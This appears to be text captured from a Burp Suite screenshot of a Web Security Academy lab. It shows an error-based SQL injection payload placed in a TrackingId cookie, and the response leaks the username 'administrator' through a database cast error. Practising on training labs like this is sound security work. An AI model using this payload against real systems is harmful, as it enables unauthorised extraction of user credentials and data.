 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1 2 × +
Send Cancel < > Explore request in Burp AT
Target: https://0a6600eb03aec9d181ce8fa10061007a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink HTTP/2
2 Host: 0a6600eb03aec9d181ce8fa10061007a.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) as int)-- ; session=LY7clPGu62trRc7ppDCV4DqFLkMpLln5
4 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600eb03aec9d181ce8fa10061007a.web-security-academy.net/
Search 0 highlights
Response
Pretty Raw Hex Render \n
47 <header class="navigation-header">
48 </header>
49 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
50 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
51 </div>
52 </section>
53 </div>
54 </body>
55 </html>
56
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
2,630 bytes | 139 millis
Event log (2) All issues
Memory: 224.7MB of 7.92GB